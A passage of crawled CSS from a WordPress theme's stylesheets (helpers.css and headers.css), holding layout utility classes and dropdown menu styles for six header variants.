	vertical-align: middle;
	width: 90%;
	margin-left: -4px;
	padding: 0 20px;
}

.blockquote .text, .blockquote2 .text{
	line-height: 24px;
}

.text .author{
	color: #151515;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective/css/helpers.css?ver=1.0
body_size: 375
content:
/*vertical centering helpers*/

.vertical-center:before{
	content: '';
	height: 100%;
	vertical-align: middle;
	display: inline-block;
}

.vertical-center{
	vertical-align: middle;
	display: inline-block;
	height: 100%;
}

.vertical-center-container{
	width: 100%;
	height: 100%;
	font-size: 0;
}

.vertical-center-before{
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.vertical-center-content{
	display: inline-block;
	vertical-align: middle;
}

.vertical-center2-container{
	display: table;
	width: 100%;
	height: 100%;
}

.vertical-center2-content{
	display: table-cell;
	vertical-align: middle;
}

.fa-vertical-center:after{
	content: '';
	height: 100%;
	vertical-align: middle;
	display: inline-block;
}

.fa-vertical-center{
	vertical-align: middle;
	display: inline-block;
	height: 100%;
}

/*vertical centering helpers*/



/*matrix content helpers*/

.container-16-9{
	width: 100%;
	padding-bottom: 56.25%;
	height: 0;
	position: relative;
}

.container-square{
	width: 100%;
	padding-bottom: 100%;
	height: 0;
	position: relative;
}

.container-rect-hor{
	width: 100%;
	padding-bottom: 50%;
	height: 0;
	position: relative;
}

.container-rect-vert{
	width: 100%;
	padding-bottom: 200%;
	height: 0;
	position: relative;
}

.container-16-9 .content, .container-square .content, .container-rect-hor .content, .container-rect-vert .content{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

/*matrix content helpers*/



/*text helpers*/

.text-uppercase{
	text-transform: uppercase;
}

.text-lighter{
	font-weight: lighter;
}

.text-normal{
	font-weight: normal;
}

.text-bold{
	font-weight: bold;
}

/*text helpers*/



/*margin helpers*/

.margin-none{
	margin: 0;
}

.margin-top-none{
	margin-top: 0;
}

.margin-top-xs{
	margin-top: 5px;
}

.margin-top-sm{
	margin-top: 10px
}

.margin-top-md{
	margin-top: 15px;
}

.margin-top-lg{
	margin-top: 30px;
}

.margin-bottom-none{
	margin-bottom: 0;
}

.margin-bottom-xs{
	margin-bottom: 5px;
}

.margin-bottom-sm{
	margin-bottom: 10px
}

.margin-bottom-md{
	margin-bottom: 15px;
}

.margin-bottom-lg{
	margin-bottom: 30px;
}

.margin-left-none{
	margin-left: 0;
}

.margin-left-xs{
	margin-left: 5px;
}

.margin-left-sm{
	margin-left: 10px
}

.margin-left-md{
	margin-left: 15px;
}

.margin-left-lg{
	margin-left: 30px;
}

.margin-right-none{
	margin-right: 0;
}

.margin-right-xs{
	margin-right: 5px;
}

.margin-right-sm{
	margin-right: 10px
}

.margin-right-md{
	margin-right: 15px;
}

.margin-right-lg{
	margin-right: 30px;
}

/*margin helpers*/



/*padding helpers*/

.padding-none{
	padding: 0;
}

.padding-top-xs{
	padding-top: 5px;
}

.padding-top-sm{
	padding-top: 10px
}

.padding-top-md{
	padding-top: 15px;
}

.padding-top-lg{
	padding-top: 30px;
}

.padding-bottom-xs{
	padding-bottom: 5px;
}

.padding-bottom-sm{
	padding-bottom: 10px
}

.padding-bottom-md{
	padding-bottom: 15px;
}

.padding-bottom-lg{
	padding-bottom: 30px;
}

.padding-left-xs{
	padding-left: 5px;
}

.padding-left-sm{
	padding-left: 10px
}

.padding-left-md{
	padding-left: 15px;
}

.padding-left-lg{
	padding-left: 30px;
}

.padding-right-xs{
	padding-right: 5px;
}

.padding-right-sm{
	padding-right: 10px
}

.padding-right-md{
	padding-right: 15px;
}

.padding-right-lg{
	padding-right: 30px;
}

.padding-xs{
	padding: 5px;
}

.padding-sm{
	padding: 10px;
}

.padding-md{
	padding: 15px;
}

.padding-lg{
	padding: 30px;
}

/*padding helpers*/



/*overlay helpers*/

.overlay-container{
	position: relative;
}

.overlay{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.overlay-1{
	background: rgba(235, 34, 39, 0.8);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.overlay-2{
	background: rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.overlay-container:hover .overlay, .overlay-active{
	opacity: 1;
}

/*overlay helpers*/

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective/css/headers.css?ver=1.0
body_size: 2631
content:
/*------------------------------------------------------------------
[1. header-v1 menu  style]
*/
.header-v1 .header-container{
	display: table;
	width: 100%;
	table-layout: fixed;
}

.header-v1 .header-container .logo-container, header .shares-container{
	display: table-cell;
	width: 15%;
	vertical-align: middle;
}

@media(max-width: 1215px){
	.menu_srch { width: 100% !important; }
	.header-v1 .header-container .menu-container {
    	width: 40% !important; 
	}
}
@media(max-width: 900px){
	.menu_srch { width: 100% !important; }
	.header-v1 .header-container .menu-container {
    	width: 32% !important;
	}
}
@media(max-width: 600px){
	.header-v1 .header-container .logo-container, header .shares-container{
		width: 30%;
		position: relative;
		z-index: 9;
		padding-top: 20px;
	}
	.menu_srch {
	    padding-top: 10px;
	}
	.shares-container{display: none !important;}
	.header-v1 .header-container .menu-container {
    display: table-cell;
    width: 100% !important;
    vertical-align: middle;
    position: absolute;
    left: 0;
    z-index: 1;
	}
	.menu_srch {
    	width: 100% !important;
	}
	#menu-menu {padding-top: 50px;}
	footer span {
	    float: left;
	    width: 100%;
	}
	header {height: 60px;}
}
@media(max-width: 450px){

	.header-v1 .header-container .logo-container, header .shares-container{
		width: 60%;
	}
}
.header-v1 .header-container .menu-container{
    display: table-cell;
    width: 70%;
    vertical-align: middle;
}

.header-v1 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
}

.header-v1 ul.menu > li > a:after{
    content: "";
    width: 6%;
    height: 0;
    border: 2px solid;
    position: absolute;
    top: 50%;
    margin-top: 20px;
    left: 47%;
    margin-left: -2px;
    opacity: 0;
    /*-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;*/
}

.header-v1 ul.menu > li:hover > a:after, .header-v1 ul.menu > li.current_page_item > a:after{
    opacity: 1;
}

.header-v1 .menu li{
	list-style-type: none;
	position: relative;
}

.header-v1 .menu li:hover > a{
	text-decoration: underline;
}

.header-v1 .menu li a{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 .menu > li{
  	display: inline-block;
}

.header-v1 .menu > li > a{
  	display: inline-block;
  	line-height: 120px;
  	padding-left: 20px;
  	padding-right: 20px;
  	text-transform: uppercase;
  	font-weight: 700;
  	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 .menu ul.sub-menu,
.header-v1 .menu ul.children{
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	position: absolute;
	width: 120px;
	margin: 0;
	padding: 7px 0;
	border: 2px solid #fff;
	background: #eee;
	right: initial;
	left: 115px;
	top: -9px;
	margin-left: 1px;
	color: #a9a9a9;

	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v1 .sub-menu,
.header-v1 .children{
	background-color: #fff;
}

.header-v1 .menu > li > ul.sub-menu,
.header-v1 .menu > li > ul.children{
	top: 85%;
	right: 50%;
	margin-left: 0;
	margin-right: -60px;
	left: auto;
	padding: 7px 0;
	color: #a9a9a9;
}

.header-v1 .menu > li > ul.sub-menu:before,
.header-v1 .menu > li > ul.children:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #9fdc1d;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -10px;
}

.header-v1 .menu > li > ul.sub-menu:after,
.header-v1 .menu > li > ul.children:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #eee;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -7px;
	left: 50%;
	margin-left: -10px;
}

.header-v1 .menu ul.sub-menu li a,
.header-v1 .menu ul.children li a{
	display: block;
	padding: 5px 10px;
}

.header-v1 .menu ul.sub-menu li:last-child a,
.header-v1 .menu ul.children li:last-child a{
	border-bottom: 0;
}

.header-v1 .menu li:hover > ul.sub-menu,
.header-v1 .menu li:hover > ul.children{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

.header-v1 .menu ul.sub-menu li > ul.sub-menu:before,
.header-v1 .menu ul.sub-menu li > ul.children:before{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -12px;
	z-index: 3;
}

.header-v1 .menu ul.sub-menu li > ul.sub-menu:after,
.header-v1 .menu ul.sub-menu li > ul.children:after{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -9px;
	z-index: 3;
}

/*#one-page.home header .header-v1 .header-container .menu > li > a{
	line-height: 100px;
}

#one-page.home header.fixed .header-v1 .header-container .menu > li > a{
	line-height: 80px;
}*/

/*------------------------------------------------------------------
[2. header-v2 menu  style]
*/
.header-v2 .header-container{
	display: table;
	width: 100%;
	table-layout: fixed;
}

.header-v2 .header-container .logo-container{
	display: table-cell;
	width: 15%;
	vertical-align: middle;
}

.header-v2 .header-container .menu-container{
    display: table-cell;
    width: 85%;
    vertical-align: middle;
}

.header-v2 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
	text-align: right;
}

.header-v2 .menu li{
	list-style-type: none;
	position: relative;
}

/*branding options*/
.header-v2 .menu li:hover > a{
	text-decoration: underline;
}

.header-v2 .menu > li{
  	display: inline-block;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v2 .menu > li > a{
  	display: inline-block;
  	line-height: 120px;
  	padding-left: 20px;
  	padding-right: 20px;
  	text-transform: uppercase;
  	font-weight: 700;
  	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v2 ul.menu > li > a:after{
	content: "";
	width: 0px;
	height: 0;
	border: 2px solid;
	position: absolute;
	top: 50%;
	margin-top: 20px;
	left: 50%;
	margin-left: -2px;
	opacity: 0;
	/*-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;*/
}

.header-v2 ul.menu > li:hover > a:after, .header-v2 ul.menu > li.current_page_item > a:after{
    opacity: 1;
}

/*#one-page.home header .header-v1 .header-container .menu > li > a{
	line-height: 100px;
}

#one-page.home header.fixed .header-v1 .header-container .menu > li > a{
	line-height: 80px;
}*/

.header-v2 .menu ul.sub-menu,
.header-v2 .menu ul.children{
	/*display: none;*/
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	position: absolute;
	width: 120px;
	margin: 0;
	padding: 7px 0;
	border: 2px solid #fff;
	background: #eee;
	left: auto;
	right: 116px;
	top: -9px;
	margin-left: 1px;
	text-align: center;
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-v2 .sub-menu,
.header-v2 .children{
	background-color: #fff;
}

.header-v2 .menu > li > ul.sub-menu,
.header-v2 .menu > li > ul.children{
	top: 85%;
	right: 50%;
	margin-left: 0;
	margin-right: -60px;
	left: auto;
	padding: 7px 0;
	color: #a9a9a9;
}

.header-v2 .menu > li > ul.sub-menu:before,
.header-v2 .menu > li > ul.children:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #fff;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -10px;
}

.header-v2 .menu > li > ul.sub-menu:after,
.header-v2 .menu > li > ul.children:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #eee;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -7px;
	left: 50%;
	margin-left: -10px;
}

.header-v2 .menu ul.sub-menu li a,
.header-v2 .menu ul.children li a{
	display: block;
	padding: 5px 10px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-v2 .menu ul.sub-menu li:last-child a,
.header-v2 .menu ul.children li:last-child a{
	border-bottom: 0;
}

.header-v2 .menu li:hover > ul.sub-menu,
.header-v2 .menu li:hover > ul.children{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.header-v2 .menu ul.sub-menu li > ul.sub-menu:before,
.header-v2 .menu ul.sub-menu li > ul.children:before{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-left: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	right: -12px;
	z-index: 3;
}

.header-v2 .menu ul.sub-menu li > ul.sub-menu:after,
.header-v2 .menu ul.sub-menu li > ul.children:after{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-left: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	right: -9px;
	z-index: 3;
}


/*------------------------------------------------------------------
[3. header-v4 menu  style]
*/
.header-v3 .header-container{
	display: table;
	width: 100%;
	table-layout: fixed;
}

.header-v3 .header-container:first-of-type > div{
	width: 40%;
	display: table-cell;
	vertical-align: middle;
}

.header-v3 .header-container:first-of-type > div:first-of-type{
	width: 40%;
	text-align: right;
}

.header-v3 .header-container:first-of-type > div.logo-container{
	width: 20%;
	text-align: center;
	overflow: hidden;
}

.header-v3 .menu li{
	list-style-type: none;
}

.header-v3 .menu > li{
	display: inline-block;
	padding: 5px 15px;
}

.header-v3 .menu .sub-menu,
.header-v3 .menu ul.children{
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	border: 2px solid #fff;
	background: #eee;
	padding: 7px 0;
	-webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-v3 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
}

.header-v3 .menu li{
	position: relative;
}

.header-v3 .menu > li > a{
	display: inline-block;
	line-height: 120px;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v3 .menu ul.sub-menu li a{
	display: block;
	padding: 5px 10px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v3 ul.sub-menu{
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	margin: 0;
	padding: 0;
	text-align: center;
	position: absolute;
	background: #fff;
}

.header-v3 .menu > li > ul.sub-menu, .header-v3 .menu > li > ul.children{
	color: #a9a9a9;
}

.header-v3 .menu-menu-container:first-of-type .menu li > ul.sub-menu{
	position: absolute;
	top: -9px;
	width: 120px;
	left: 116px;
}

.header-v3 .menu-menu-container:first-of-type .menu li > ul.sub-menu:before{
	content: " ";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-left: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	border-right: 0;
	position: absolute;
	width: 0;
	height: 0;
	top: 12px;
	left: 0;
	right: initial;
	margin-right: 0;
	margin-left: 0px;
}

.header-v3 .menu-menu-container:first-of-type .menu li > ul.sub-menu:after{
	content: " ";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-left: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	border-right: 0;
	position: absolute;
	width: 0;
	height: 0;
	top: 12px;
	left: 0px;
	right: initial;
	margin-right: 0;
	margin-left: -3px;
}

.header-v3 .menu-menu-container:first-of-type .menu li:hover > ul.sub-menu{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.header-v3 .menu li > ul.sub-menu{
	position: absolute;
	top: -9px;
	width: 120px;
	right: 116px;
}

.header-v3 .menu li > ul.sub-menu:before{
	content: " ";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	right: 0;
	margin-right: 0px;
}

.header-v3 .menu li > ul.sub-menu:after{
	content: " ";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	right: 0px;
	margin-right: -3px;
}

.header-v3 .menu li:hover > ul.sub-menu{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.header-v3 .menu > li > ul.sub-menu, 
.header-v3 .menu-menu-container:first-of-type .menu > li > ul.sub-menu{
	position: absolute;
	top: 85%;
	width: 120px;
	right: 50%;
	margin-right: -60px;
	left: initial;
}

.header-v3 .menu > li:hover > ul.sub-menu, 
.header-v3 .menu-menu-container:first-of-type .menu > li:hover > ul.sub-menu{
	visibility: visible;
	opacity: 1;
	z-index: 2;
}

.header-v3 .menu > li > ul.sub-menu:before, 
.header-v3 .menu-menu-container:first-of-type .menu > li > ul.sub-menu:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #fff;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	top: -10px;
	left: 50%;
	margin-left: -10px;
	display: block;
}

.header-v3 .menu > li > ul.sub-menu:after, 
.header-v3 .menu-menu-container:first-of-type .menu > li > ul.sub-menu:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #eee;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	top: -7px;
	left: 50%;
	margin-left: -10px;
	display: block;
}

.header-v3 .menu li:hover > a{
    text-decoration: underline;
}

.header-v3 ul.menu > li > a:after{
	content: "";
    width: 0px;
    height: 0;
    border: 2px solid;
    position: absolute;
    top: 50%;
    margin-top: 20px;
    left: 50%;
    margin-left: -2px;
    opacity: 0;
    /*-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;*/
}

.header-v3 ul.menu > li:hover > a:after, .header-v3 ul.menu > li.current_page_item > a:after{
    opacity: 1;
}

/*------------------------------------------------------------------
[4. header-v4 menu  style]
*/
.header-v4 .header-container{
	display: table;
	width: 100%;
	table-layout: fixed;
}

.header-v4 .header-container .logo-container, header .shares-container{
	display: table-cell;
	width: 15%;
	vertical-align: middle;
}

.header-v4 .header-container .menu-container{
    display: table-cell;
    width: 70%;
    vertical-align: middle;
    padding: 50px 0;
}

.header-v4 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
}

.header-v4 .menu li{
	list-style-type: none;
	position: relative;
}

.header-v4 ul.menu > li > a:before{
	content: "";
	width: 2px;
	height: 2px;
	border: 1px solid;
	opacity: 0;
	transition: 0.4s opacity;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 4px;
}

.header-v4 ul.menu > li:hover > a:before, .header-v4 ul.menu > li.current_page_item > a:before{
    opacity: 1;
}

/*branding options*/
.header-v4 .menu li:hover > a{
	text-decoration: underline;
}

.header-v4 .menu > li{
  	display: inline-block;

	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v4 .menu > li > a{
  	display: inline-block;
  	width: 120px;
  	line-height: 24px;
  	padding-left: 20px;
  	padding-right: 20px;
  	text-transform: uppercase;
  	font-weight: 700;
  	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

/*#one-page.home header .header-v1 .header-container .menu > li > a{
	line-height: 100px;
}

#one-page.home header.fixed .header-v1 .header-container .menu > li > a{
	line-height: 80px;
}*/

.header-v4 .menu ul.sub-menu, .header-v4 .menu ul.children{
	/*display: none;*/
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	position: absolute;
	width: 120px;
	margin: 0;
	padding: 7px 0;
	border: 2px solid #fff;
	background: #eee;
	right: initial;
	left: 115px;
	top: -9px;
	margin-left: 1px;

	-webkit-transform: scale(0.95);
	-moz-transform: scale(0.95);
	-o-transform: scale(0.95);
	transform: scale(0.95);

	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v4 .sub-menu,
.header-v4 .children{
	background-color: #fff;
}

.header-v4 .menu > li > ul.sub-menu, .header-v4 .menu > li > ul.children{
	top: 0;
	margin-left: 0;
	left: 100%;
	text-align: center;
	padding: 7px 0;
	color: #a9a9a9;
}

.header-v4 .menu > li > ul.sub-menu:before, .header-v4 .menu > li > ul.children:before{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #fff;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -10px;
}

.header-v4 .menu > li > ul.sub-menu:after, .header-v4 .menu > li > ul.children:after{
	content: " ";
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid #eee;
	border-right: 10px solid rgba(255, 0, 0, 0);
	border-top: 0;
	position: absolute;
	width: 0;
	height: 0;
	position: absolute;
	top: -7px;
	left: 50%;
	margin-left: -10px;
}

.header-v4 .menu ul.sub-menu li a,
.header-v4 .menu ul.children li a{
	display: block;
	padding: 7px 20px;
}

.header-v4 .menu ul.sub-menu li:last-child a,
.header-v4 .menu ul.children li:last-child a{
	border-bottom: 0;
}

.header-v4 .menu li:hover > ul.sub-menu,
.header-v4 .menu li:hover > ul.children{
	visibility: visible;
	opacity: 1;
	z-index: 2;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.header-v4 .menu ul.sub-menu li > ul.sub-menu:before,
.header-v4 .menu ul.sub-menu li > ul.children:before{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #fff;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -12px;
	z-index: 3;
}

.header-v4 .menu ul.sub-menu li > ul.sub-menu:after,
.header-v4 .menu ul.sub-menu li > ul.children:after{
	content: "";
	border-top: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid #eee;
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	width: 0;
	height: 0;
	position: absolute;
	top: 12px;
	left: -9px;
	z-index: 3;
}


/*------------------------------------------------------------------
[5. header-v5 menu  style]
*/
.header-v5 .header-container{
    height: 120px;
}

.header-v5 .header-container{
    display: table;
    width: 100%;
}

.header-v5 .header-container .logo-container, 
.header-v5 .header-container .menu-container{
	width: 20%;
    display: table-cell;
    vertical-align: middle;
}

.header-v5 .header-container .slogan-container{
	width: 60%;
    display: table-cell;
    vertical-align: middle;
}

/*branding options*/
.header-v5 .menu-icon > a{
    width: 20px;
    height: 20px;
    position: relative;
    display: block;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-v5 .menu-icon > div{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.95);
	z-index: 2;
	text-align: center;
	display: table;
	display: none;
	color: #000;
}

.header-v5 .menu-icon > div:before{
	content: "";
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}

.header-v5 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: inline-block;
	vertical-align: middle;
	font-size: 24px;
	line-height: 48px;
	text-transform: uppercase;
}

.header-v5 .menu li{
	list-style-type: none;
	position: relative;
	font-weight: bold;
}

.header-v5 ul.sub-menu{
	display: none;
	margin: 0;
	padding: 0;
}

/*branding options*/
.header-v5 .menu li.active > a, .header-v5 .menu li:hover > a{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v5 ul.sub-menu li{
	font-size: 18px;
	line-height: 36px;
}

.header-v5 ul.sub-menu ul.sub-menu li{
	font-size: 14px;
	line-height: 28px
}

.header-v5 ul.sub-menu ul.sub-menu ul.sub-menu li{
	font-size: 10px;
	line-height: 20px;
}

.active-header-item {
    z-index: 10;
}


/*------------------------------------------------------------------
[6. header-v6 menu  style]
*/
.header-v6{
	text-align: center;
}

.header-v6 .header-container{
	padding: 25px 0;
}

.header-v6 .header-container .logo-container, .header-container .shares-container{
    padding: 25px 0;
}

.header-v6 .header-container .shares-container{
	display: block;
	width: 100%;
	text-align: center;
}

.header-v6 .menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 12px;
	color: #999;
}

.header-v6 .menu li{
	list-style-type: none;
	position: relative;
}

/*branding options*/
.header-v6 .menu li:hover > a{
	text-decoration: underline;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v6 .menu > li{
  	display: inline-block;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v6 .menu > li > a{
  	display: inline-block;
  	line-height: 67px;
  	padding-left: 20px;
  	padding-right: 20px;
  	text-transform: uppercase;
  	font-weight: 700;
  	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.header-v6 ul.menu > li > a:after{
	content: "";
	width: 0px;
	height: 0;
	border: 2px solid;
	position: absolute;
	top: 50%;
	margin-top: 20px;
	left: 50%;
	margin-left: -2px;
	opacity: 0;
	/*-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;*/
}

.header-v6 ul.menu > li:hover > a:after, .header-v6 ul.menu > li.current_page_item > a:after{
    opacity: 1;
}

/*#one-page.home header .header-v1 .header-container .menu > li > a{
	line-height: 100px;
}

#one-page.home header.fixed .header-v1 .header-container .menu > li > a{
	line-height: 80px;
}*/

.header-v6 .menu ul.sub-menu,
.header-v6 .menu ul.children{
	/*display: none;*/
	visibility: hidden;
	opacity: 0;
	z-index: -1;
	position: absolute;
	width: 120px;
	margin: 0;
	padding: 7px 0;
	border: 2px solid #fff;
	background: #eee;
	right: initial;
	left: 115px;
	top: -9px;
	margin-left: 1px;
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
